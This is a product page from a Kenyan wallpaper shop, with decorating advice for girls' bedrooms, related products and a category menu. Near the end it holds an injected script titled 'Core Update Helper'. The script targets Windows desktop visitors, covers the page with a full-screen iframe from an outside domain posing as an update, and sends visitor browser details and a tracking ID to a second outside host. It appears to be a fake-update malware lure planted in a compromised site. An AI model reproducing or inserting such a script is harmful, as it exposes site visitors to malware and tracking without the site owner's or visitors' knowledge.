<section>For a romantic look, join<a href="https://wallpaperkenya.co.ke/product-tag/plain-purple-wallpaper/"> purple</a> wallpaper with soft, billowy white fabrics and white furniture. But for a cheery modern or country look, combine purple wallpaper with touches of yellow or bright green. On the other hand, bright purple wallpaper with black accents creates a striking contemporary mood.</section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<h2><img loading="lazy" class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b.jpg" alt="311716 Pink &amp; Purple Floral Wallpaper - Call: +254741889754 Wallpaper Kenya." width="505" height="291" /></h2>
<p>&nbsp;</p>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section>Blue wallpaper, traditionally considered a boy&#8217;s color, can look feminine or elegant when paired with furniture and accents in either white or contrasting or complementary colors. In particular, soft or light blue wallpaper in girls&#8217; bedrooms can provide a pretty backdrop for images of flowers, butterflies, rainbows, or her artwork and accessories.</section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section><img loading="lazy" class="aligncenter" src="https://ae01.alicdn.com/kf/HTB1MNZwPVXXXXXtXXXXq6xXFXXX0/Beibehang-papel-tapiz-3D-bajo-el-agua-para-acuario-habitaci-n-de-ni-os-sala-de.jpg_Q90.jpg_.webp" alt="Underwater 3D Wallpaper For Kids Bedroom" width="504" height="403" /></section>
<section></section>
<h2>Disney Princesses for girls&#8217; room wallpaper</h2>
<p>We do not recommend dark shades of wallpaper for a young girl&#8217;s bedroom. Because although these colors are practical, they will only evoke depressing emotions. On the other hand, bright, flashy shades are also not a good solution, as they can affect visual fatigue and provoke an emotional outburst.</p>
<p><img loading="lazy" class="aligncenter" src="https://i.pinimg.com/originals/5a/f3/d5/5af3d5441b740ed35f0d17e062454be4.jpg" alt="Customized 3d Snow White Girls Mural wallpaper" width="530" height="361" /></p>
<p>The most acceptable option would be to combine bright colors with soft pastel colors. <a href="https://wallpaperkenya.co.ke/product/frozen-wallpaper/">Disney princess</a> wallpapers for girls are presented with a huge palette of colors and patterns. And in addition, the baby girl will like photo wallpapers. Because these are images of her favorite fairy-tale characters, castles, as well as fantastic places on the walls of her room.</p>
<p><img loading="lazy" class="aligncenter" src="https://fotooboikin.ru/wp-content/uploads/2019/09/9472.jpg" alt="Castle wallpaper mural for children" width="512" height="328" /></p>
<p>An ideal girl&#8217;s bedroom is a world filled with romance and fairy tales such as Disney World. Such a room&#8217;s wallpaper design requires a special approach from parents to teach the future woman beauty and kindness. Wallpaper for girls should create coziness, a feeling of comfort, and joy. And this is easy to do with Disney Princesses Wallpaper.</p>
<p>&nbsp;</p>
<p>Pictures with castles and kingdoms will serve as a worthy option for transforming a girl&#8217;s bedroom. And if you combine this with the original furniture in the same direction, then the result will be the design of the room in the style of a princess.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="owl-wrap rt-woo-nav related products ">
	<div class="section-title">
		<h2 class="owl-custom-nav-title">Related Products</h2>
		<div class="owl-custom-nav owl-nav">
			<div class="owl-prev"><i class="fa fa-angle-left"></i></div><div class="owl-next"><i class="fa fa-angle-right"></i></div>
		</div>
		<div class="owl-custom-nav-bar"></div>
		<div class="clear"></div>
	</div>
	<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:3,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
								<ul class="products"><li class="product type-product post-3473 status-publish instock product_cat-kids-wallpapers product_tag-superman-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="350" height="350" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superman Wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper.jpg 350w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Superman-Wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 350px) 100vw, 350px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3473">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/wallpaper-for-girls-bedroom/?add_to_wishlist=3473" rel="nofollow" data-product-id="3473" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/superman-wallpaper/" class="woocommerce-LoopProduct-link">Superman Wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<a href="?add-to-cart=3473" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3473" data-product_sku="" aria-label="Add &ldquo;Superman Wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3473"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3473">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3489 status-publish instock product_cat-kids-wallpapers product_cat-wallpaper-kenya product_cat-wallpaper-wholesale product_tag-wallpaper product_tag-wallpaper-kenya product_tag-wallpaper-wholesale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="500" height="500" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kids-butterfly wallpapers" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers.png 500w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-150x150.png 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-300x300.png 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-400x400.png 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-92x92.png 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-100x100.png 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-92x92@2x.png 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/kids-butterfly-wallpapers-100x100@2x.png 200w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3489">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/wallpaper-for-girls-bedroom/?add_to_wishlist=3489" rel="nofollow" data-product-id="3489" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/dm-01302-kids-wallpaper-butterfly-design/" class="woocommerce-LoopProduct-link">DM 01302 Kids wallpaper butterfly design</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<a href="?add-to-cart=3489" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3489" data-product_sku="DM 01302 Kids wallpaper butterfly design" aria-label="Add &ldquo;DM 01302 Kids wallpaper butterfly design&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3489"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3489">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3495 status-publish last instock product_cat-cartoon-wallpapers product_cat-kids-wallpapers product_cat-wallpaper-kenya product_tag-kids-wallpapers product_tag-wallpaper-wholesale product_tag-wallpapers-kenya has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minnie mouse wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3495">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/wallpaper-for-girls-bedroom/?add_to_wishlist=3495" rel="nofollow" data-product-id="3495" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/minnie-mouse-wallpaper/" class="woocommerce-LoopProduct-link">Minnie mouse wallpaper</a></h3>
<a href="https://wallpaperkenya.co.ke/product/minnie-mouse-wallpaper/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="3495" data-product_sku="" aria-label="View products in the &ldquo;Minnie mouse wallpaper&rdquo; group" rel="nofollow">View products</a><a data-product-id="3495"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3495">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3499 status-publish first instock product_cat-cartoon-wallpapers product_cat-kids-wallpapers product_cat-wallpaper-kenya product_cat-wallpaper-wholesale product_tag-cartoon-wallpapers product_tag-cartoon-murals product_tag-cartoon-wallpaper product_tag-kids-wallpaper has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartoon Wallpapers" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-600x600@2x.jpg 1200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/cartoon-wallpapers-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3499">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/wallpaper-for-girls-bedroom/?add_to_wishlist=3499" rel="nofollow" data-product-id="3499" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/cartoon-wallpapers/" class="woocommerce-LoopProduct-link">Cartoon Wallpapers</a></h3>
<a href="https://wallpaperkenya.co.ke/product/cartoon-wallpapers/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="3499" data-product_sku="" aria-label="View products in the &ldquo;Cartoon Wallpapers&rdquo; group" rel="nofollow">View products</a><a data-product-id="3499"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3499">Quick View</a></li>
</ul>
			</div>
</div></div>


		
					
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent current-cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86 current-cat"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary -->
	
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 